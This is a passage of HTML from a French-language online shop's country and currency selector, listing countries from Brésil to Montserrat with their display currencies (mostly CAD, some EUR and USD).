                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Île Bouvet
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Îles Heard-et-MacDonald
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(CAD
